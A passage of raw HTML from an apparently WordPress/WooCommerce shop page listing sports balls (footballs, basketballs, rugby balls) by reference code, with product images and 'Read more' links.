<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-434/" data-quantity="1" class="button product_type_simple" data-product_id="986" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 434&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-968 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-316/" aria-label="REF:OT - 316"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-581386.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-316/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 316</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-316/" data-quantity="1" class="button product_type_simple" data-product_id="968" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 316&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-984 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-432/" aria-label="REF:OT - 432"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-432/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 432</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-432/" data-quantity="1" class="button product_type_simple" data-product_id="984" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 432&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-1001 status-publish last instock product_cat-all-products product_cat-basket-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-465/" aria-label="REF:OT - 465"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-3-221314.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-465/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 465</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-465/" data-quantity="1" class="button product_type_simple" data-product_id="1001" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 465&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-993 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-438/" aria-label="REF:OT - 438"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-438/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 438</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-438/" data-quantity="1" class="button product_type_simple" data-product_id="993" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 438&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-973 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-431/" aria-label="REF:OT - 431"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5951027.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-431/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 431</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-431/" data-quantity="1" class="button product_type_simple" data-product_id="973" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 431&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-888 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-208/" aria-label="REF:OT - 208"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-715039.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-208/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 208</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-208/" data-quantity="1" class="button product_type_simple" data-product_id="888" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 208&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-958 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-309/" aria-label="REF:OT - 309"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7120039.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-309/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 309</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-309/" data-quantity="1" class="button product_type_simple" data-product_id="958" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 309&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-930 status-publish first instock product_cat-all-products product_cat-basket-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-464/" aria-label="REF:OT - 464"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-464/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 464</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-464/" data-quantity="1" class="button product_type_simple" data-product_id="930" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 464&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-999 status-publish instock product_cat-all-products product_cat-rugby has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-462/" aria-label="REF:OT - 462"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-9863905.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-462/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 462</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-462/" data-quantity="1" class="button product_type_simple" data-product_id="999" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 462&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-989 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-436/" aria-label="REF:OT - 436"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5252244.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-436/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 436</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-436/" data-quantity="1" class="button product_type_simple" data-product_id="989" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 436&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-960 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-310/" aria-label="REF:OT - 310"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-310/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 310</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-310/" data-quantity="1" class="button product_type_simple" data-product_id="960" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 310&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-923 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-306/" aria-label="REF:OT - 306"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-306/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 306</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-306/" data-quantity="1" class="button product_type_simple" data-product_id="923" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 306&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-985 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-433/" aria-label="REF:OT - 433"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-100x100.png 100w, 